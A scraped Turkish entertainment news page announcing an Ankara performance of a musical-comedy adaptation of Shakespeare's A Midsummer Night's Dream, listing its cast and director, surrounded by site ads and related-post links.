		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">Shakesperare’ın “Bir Yaz Dönümü Gecesi ” izleyenlerine rüya gibi bir gece yaşatmak için Ankara MEB Şura’da</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=1425e5f95b&post_id=10130&disabled=true&is_comment=0" class="sl-button sl-button-10130" data-nonce="1425e5f95b" data-post-id="10130" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">59</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
    <div class="row">
				<div class="clearfix"></div>
		<div class="content col-md-8" id="mains">
			<div class="row">
				<article class="post-10130 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">Shakesperare’ın “Bir Yaz Dönümü Gecesi ” izleyenlerine rüya gibi bir gece yaşatmak için Ankara MEB Şura’da</h1>
							
<h3 style="font-size:19px; font-weight: normal;"> Birbirinden güzel eserlerin sahnelendiği Ankara MEB Şura 23 Haziran Akşamı da Shakesperare in Bir Yaz Dönümü Gecesi...</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2023-06-22T12:38:45+03:00">3 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 186								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2023/06/bir-yaz-donumu-gecesi-ruyasi-740x360.jpg" alt="Shakesperare’ın “Bir Yaz Dönümü Gecesi ” izleyenlerine rüya gibi bir gece yaşatmak için Ankara MEB Şura’da" width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=1425e5f95b&post_id=10130&disabled=true&is_comment=0" class="sl-button sl-button-10130" data-nonce="1425e5f95b" data-post-id="10130" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">59</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/temizlik.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Temizlik Şirketinize Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Temizlik firmaları için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/temizlik-sirketi-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Birbirinden güzel eserlerin sahnelendiği Ankara MEB Şura 23 Haziran Akşamı da Shakesperare in Bir Yaz Dönümü Gecesi adlı eserinin postmodern uyarlaması olan müzikal komedi Yaz Gecesi Rüyası’nı ağırlayacak.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6566" src="https://tvhaberleri.net/wp-content/uploads/2023/06/Shakesperarein-Bir-Yaz-Donumu-Gecesi-izleyenlerine-ruya-gibi-bir.jpg" alt="" width="1200" height="1714"></p>
<p>İnteraktif olarak sergilenen “Yaz Gecesi Müzikali” adlı eserin başrol oyuncusu Burak Sevinç yoğun film çekimleri ile birlikte keyifle yürüttüğü bu müzikalde şahane sesi ve usta oyunculuğu ile Ankaralı sevenleri ile buluşacak.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6567" src="https://tvhaberleri.net/wp-content/uploads/2023/06/1687426725_931_Shakesperarein-Bir-Yaz-Donumu-Gecesi-izleyenlerine-ruya-gibi-bir.jpg" alt="" width="1200" height="1600"></p>
<p>Yine dansları ve kadife sesleriyle ile izleyenleri kendilerine hayran bırakan Sinem Güven ve Cüneyt Üstün’de bu ekibin önemli isimlerinden. Yılların tiyatrocusu ve seslendirme sanatçısı Yaşar Karakulak da oyunun çok değerli simalarından.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6568" src="https://tvhaberleri.net/wp-content/uploads/2023/06/1687426725_840_Shakesperarein-Bir-Yaz-Donumu-Gecesi-izleyenlerine-ruya-gibi-bir.jpg" alt="" width="1200" height="1600"></p>
<p>Oyunun en komik kadrosu olan Shakespeare’in tiyatro yapmaya çalışan köylülerini ise Can Ceylan, Levent Özkök, Andrei Gritcu, Rinat Albikov , Burak Sevinç ile paylaşmakta. Aşıkları canlandıran çiftlerden İlke Öztürk ve Utku Palta’nın performansları dikkat çekmekte.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6569" src="https://tvhaberleri.net/wp-content/uploads/2023/06/Shakesperarein-Bir-Yaz-Donumu-Gecesi-izleyenlerine-ruya-gibi-bir.jpeg" alt="" width="1200" height="1600"></p>
<p>Güçlü sesleri, profesyonel dansçıların, usta ve genç oyuncuların yer  aldığı müzikalde Shakespeare’in kaleminden çıkan sözlerin bestelendiği özgün müziklerin yanında Sezen Aksu’nun Kız Seni Yerler gibi çok bilinen şarkıları da yer almaktadır.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6570" src="https://tvhaberleri.net/wp-content/uploads/2023/06/1687426725_136_Shakesperarein-Bir-Yaz-Donumu-Gecesi-izleyenlerine-ruya-gibi-bir.jpeg" alt="" width="1200" height="1600"></p>
<p>Yönetmen Volkan Ateş Gündüz’ün kabare döneminde geçen rejisi ile Cancan dansı ile başlayan müzikalde tüm ekibin yeteneği ilk sahneden itibaren tüm izleyenleri heyecanlandırıyor. Komik olaylar örgüsü ile ortalığın iyice karıştığı eserde büyünün de eklenmesi ile daha da içinden çıkılmaz hale gelen ilişkiler, kahkaha ve müzik ile sürerken Ankaralı sanatseverler zamanın nasıl geçtiğini anlayamayacaklar.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6571" src="https://tvhaberleri.net/wp-content/uploads/2023/06/1687426725_764_Shakesperarein-Bir-Yaz-Donumu-Gecesi-izleyenlerine-ruya-gibi-bir.jpeg" alt="" width="1600" height="1200"></p>
<p>Ne istediğini bilen, istediğini dile getirmekten çekinmeyen, cesur kadın temasının işlendiği çok renkli ve eğlenceli müzikal böylece toplumsal konulara da değinmeden geçmiyor.</p>
</p></div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/horse-riding.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Cappadocia Horse Riding Trips</div>
    <div class='byyaciklama'>Experience the enchanting landscapes of Cappadocia like never before with our immersive Cappadocia Horse Riding experience. </div>
    <div class='byyfiyat'>€35<strong style='text-decoration: line-through;'>€50</strong></div> <div class='byybuton'><a href='https://tripsmain.com/cappadocia-horse-riding' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/akademi-studyoda-temel-oyunculuk-kurslari-basliyor-h10128.html" rel="prev">Akademi Stüdyo’da “Temel Oyunculuk Kursları” başlıyor</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/inglot-ile-baharin-ritmini-yakaladik-h10132.html" rel="next">INGLOT İLE BAHARIN RİTMİNİ YAKALADIK!</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-20862" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-250x200.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=1425e5f95b&post_id=20862&disabled=true&is_comment=0" class="sl-button sl-button-20862" data-nonce="1425e5f95b" data-post-id="20862" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">13</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 35</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-12T10:50:06+03:00" >2 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html" rel="bookmark" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
		<div class="entry-content">	
							<p>Gaziantep’te gelinlikten abiyeye, kaftandan profesyonel makyaja kadar geniş bir yelpazede hizmet veren Safir Moda, kısa sürede bölgenin en iddialı moda ve tasarım merkezlerinden biri hâline geldi.</p>
					</div>
	</div>
</article>			
 <article id="post-20793" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html' title='Bağcılar Hurdacı – Sumru Hurda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/img_1767794128_0-250x200.jpg" alt="Bağcılar Hurdacı – Sumru Hurda" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=1425e5f95b&post_id=20793&disabled=true&is_comment=0" class="sl-button sl-button-20793" data-nonce="1425e5f95b" data-post-id="20793" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">26</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 159</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html" title="Bağcılar Hurdacı – Sumru Hurda"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-07T16:55:30+03:00" >1 hafta önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html" rel="bookmark" title="Bağcılar Hurdacı – Sumru Hurda">Bağcılar Hurdacı – Sumru Hurda</a></h2>
		<div class="entry-content">	
							<p>Bağcılar Hurdacı hizmetleri kapsamında Sumru Hurda Metal, ilçenin tamamında profesyonel hurda alımı gerçekleştirmektedir. Bağcılar bölgesinde demir hurdası, bakır hurdası ve alüminyum hurdası yoğun olarak oluşmaktadır. Özellikle sanayi ve atölye bölgelerinde&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 <article id="post-20777" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html' title='Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/raif-akyuz-20260106-250x200.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=1425e5f95b&post_id=20777&disabled=true&is_comment=0" class="sl-button sl-button-20777" data-nonce="1425e5f95b" data-post-id="20777" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">26</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 141</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-06T23:40:09+03:00" >1 hafta önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html" rel="bookmark" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></h2>
		<div class="entry-content">	
							<p>Türk medya sektöründe sıradanlık devri kapanıyor. Yeni dönem, yeni liderini çoktan seçti: Raif Akyüz..</p>
					</div>
	</div>
</article>			
 <article id="post-20758" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html' title='2025 Yılının En İyi Projesi: Yaka Country'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Yaka-Country-20260105-250x200.jpg" alt="2025 Yılının En İyi Projesi: Yaka Country" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=1425e5f95b&post_id=20758&disabled=true&is_comment=0" class="sl-button sl-button-20758" data-nonce="1425e5f95b" data-post-id="20758" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">31</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 171</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html" title="2025 Yılının En İyi Projesi: Yaka Country"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-05T15:10:07+03:00" >1 hafta önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html" rel="bookmark" title="2025 Yılının En İyi Projesi: Yaka Country">2025 Yılının En İyi Projesi: Yaka Country</a></h2>
		<div class="entry-content">	
							<p>İzmir’in yatırım potansiyeli her geçen gün artan ilçelerinden Dikili, 2025 yılı itibarıyla öne çıkan projeleriyle dikkat çekmeye devam ediyor.</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
		<div id="respond">
            			<p><i class="material-icons">wifi_lock</i> Bu yazıya yorum yapılması editör tarafından yasaklanmıştır, anlayışınız için teşekkürler.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-383x220.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/guncel"">Güncel</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
						    
															<p>İnsan Kaynakları alanındaki çok sektörlü deneyimiyle tanınan Demet Kumaş Tosun’un, kariyer yolculuğunu yeniden düşünmek isteyen herkes için kaleme aldığı yeni kitabı “Altın Kariyer Yolu: Adım Adım Doğru Kariyer Planlama Rehberi” Ceres Yayınları etiketiyle okurla buluştu…</p>
<p>Altın Kariyer Yolu, “Nasıl daha iyi bir kariyer inşa edilir?” sorusunu sormanın yanında okuru; çalıştığı işi, aldığı maaşı, bulunduğu konfor alanını, yöneticileriyle ilişkisini ve en önemlisi kendi değer algısını yeniden değerlendirmeye davet ediyor.</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 69						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'>Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-h20850.html' title='Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”'>Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-100x67.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 35						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html' title='Bağcılar Hurdacı – Sumru Hurda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/img_1767794128_0-100x67.jpg" alt="Bağcılar Hurdacı – Sumru Hurda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html' title='Bağcılar Hurdacı – Sumru Hurda'>Bağcılar Hurdacı – Sumru Hurda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 159						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html' title='Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/raif-akyuz-20260106-100x67.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html' title='Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle'>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 141						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html' title='2025 Yılının En İyi Projesi: Yaka Country'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Yaka-Country-20260105-100x67.jpg" alt="2025 Yılının En İyi Projesi: Yaka Country" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html' title='2025 Yılının En İyi Projesi: Yaka Country'>2025 Yılının En İyi Projesi: Yaka Country</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 171						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h20741.html' title='Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Ercument-Bars-20260104-100x67.jpeg" alt="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h20741.html' title='Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı'>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 230						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-100x67.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'>Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 99						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105-100x67.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'>İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 181						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/askin-en-mor-hali-gul-erdadan-olay-yaratacak-yeni-tekli-h20703.html' title='Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/gul-erda-20260102-100x67.jpg" alt="Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/askin-en-mor-hali-gul-erdadan-olay-yaratacak-yeni-tekli-h20703.html' title='Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli'>Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 279						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/petek-dincozden-kibrista-isiltili-yilbasi-2026-pirlanta-gibi-geliyor-h20692.html' title='Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260101-100x67.jpg" alt="Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/petek-dincozden-kibrista-isiltili-yilbasi-2026-pirlanta-gibi-geliyor-h20692.html' title='Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”'>Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 264						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
